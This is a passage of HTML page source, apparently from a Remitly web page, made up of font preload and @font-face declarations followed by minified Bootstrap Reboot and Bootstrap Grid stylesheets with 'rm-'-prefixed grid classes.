crossorigin="anonymous"/><link rel="preload" href="https://media.remitly.io/greycliffcf-bold-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><style nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868">@font-face {
                font-family: "GreycliffCF";
                font-weight: 400;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-medium-normal.woff2') format('woff2');
            }
                @font-face {
                font-family: "GreycliffCF";
                font-weight: 700;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-bold-normal.woff2') format('woff2');
            }</style><style nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868">
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}
</style>
            <style nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868">
/*!
    * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
    * Copyright 2011-2017 The Bootstrap Authors
    * Copyright 2011-2017 Twitter, Inc.
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
    */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.rm-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.rm-container{max-width:540px}}@media (min-width:768px){.rm-container{max-width:720px}}@media (min-width:992px){.rm-container{max-width:960px}}@media (min-width:1200px){.rm-container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.rm-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.rm-col,.no-gutters>[class*=rm-col-]{padding-right:0;padding-left:0}.rm-col,.rm-col-1,.rm-col-10,.rm-col-11,.rm-col-12,.rm-col-2,.rm-col-3,.rm-col-4,.rm-col-5,.rm-col-6,.rm-col-7,.rm-col-8,.rm-col-9,.rm-col-auto,.rm-col-lg,.rm-col-lg-1,.rm-col-lg-10,.rm-col-lg-11,.rm-col-lg-12,.rm-col-lg-2,.rm-col-lg-3,.rm-col-lg-4,.rm-col-lg-5,.rm-col-lg-6,.rm-col-lg-7,.rm-col-lg-8,.rm-col-lg-9,.rm-col-lg-auto,.rm-col-md,.rm-col-md-1,.rm-col-md-10,.rm-col-md-11,.rm-col-md-12,.rm-col-md-2,.rm-col-md-3,.rm-col-md-4,.rm-col-md-5,.rm-col-md-6,.rm-col-md-7,.rm-col-md-8,.rm-col-md-9,.rm-col-md-auto,.rm-col-sm,.rm-col-sm-1,.rm-col-sm-10,.rm-col-sm-11,.rm-col-sm-12,.rm-col-sm-2,.rm-col-sm-3,.rm-col-sm-4,.rm-col-sm-5,.rm-col-sm-6,.rm-col-sm-7,.rm-col-sm-8,.rm-col-sm-9,.rm-col-sm-auto,.rm-col-xl,.rm-col-xl-1,.rm-col-xl-10,.rm-col-xl-11,.rm-col-xl-12,.rm-col-xl-2,.rm-col-xl-3,.rm-col-xl-4,.rm-col-xl-5,.rm-col-xl-6,.rm-col-xl-7,.rm-col-xl-8,.rm-col-xl-9,.rm-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.rm-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.rm-offset-1{margin-left:8.333333%}.rm-offset-2{margin-left:16.666667%}.rm-offset-3{margin-left:25%}.rm-offset-4{margin-left:33.333333%}.rm-offset-5{margin-left:41.666667%}.rm-offset-6{margin-left:50%}.rm-offset-7{margin-left:58.333333%}.rm-offset-8{margin-left:66.666667%}.rm-offset-9{margin-left:75%}.rm-offset-10{margin-left:83.333333%}.rm-offset-11{margin-left:91.666667%}@media (min-width:576px){.rm-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.rm-offset-sm-0{margin-left:0}.rm-offset-sm-1{margin-left:8.333333%}.rm-offset-sm-2{margin-left:16.666667%}.rm-offset-sm-3{margin-left:25%}.rm-offset-sm-4{margin-left:33.333333%}.rm-offset-sm-5{margin-left:41.666667%}.rm-offset-sm-6{margin-left:50%}.rm-offset-sm-7{margin-left:58.333333%}.rm-offset-sm-8{margin-left:66.666667%}.rm-offset-sm-9{margin-left:75%}.rm-offset-sm-10{margin-left:83.333333%}.rm-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.rm-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.rm-offset-md-0{margin-left:0}.rm-offset-md-1{margin-left:8.333333%}.rm-offset-md-2{margin-left:16.666667%}.rm-offset-md-3{margin-left:25%}.rm-offset-md-4{margin-left:33.333333%}.rm-offset-md-5{margin-left:41.666667%}.rm-offset-md-6{margin-left:50%}.rm-offset-md-7{margin-left:58.333333%}.rm-offset-md-8{margin-left:66.666667%}.rm-offset-md-9{margin-left:75%}.rm-offset-md-10{margin-left:83.333333%}.rm-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.rm-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.rm-offset-lg-0{margin-left:0}.rm-offset-lg-1{margin-left:8.333333%}.rm-offset-lg-2{margin-left:16.666667%}.rm-offset-lg-3{margin-left:25%}.rm-offset-lg-4{margin-left:33.333333%}.rm-offset-lg-5{margin-left:41.666667%}.rm-offset-lg-6{margin-left:50%}.rm-offset-lg-7{margin-left:58.333333%}.rm-offset-lg-8{margin-left:66.666667%}.rm-offset-lg-9{margin-left:75%}.rm-offset-lg-10{margin-left:83.333333%}.rm-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.rm-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.rm-offset-xl-0{margin-left:0}.rm-offset-xl-1{margin-left:8.333333%}.rm-offset-xl-2{margin-left:16.666667%}.rm-offset-xl-3{margin-left:25%}.rm-offset-xl-4{margin-left:33.333333%}.rm-offset-xl-5{margin-left:41.666667%}.rm-offset-xl-6{margin-left:50%}.rm-offset-xl-7{margin-left:58.333333%}.rm-offset-xl-8{margin-left:66.666667%}.rm-offset-xl-9{margin-left:75%}.rm-offset-xl-10{margin-left:83.333333%}.rm-offset-xl-11{margin-left:91.666667%}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
</style>
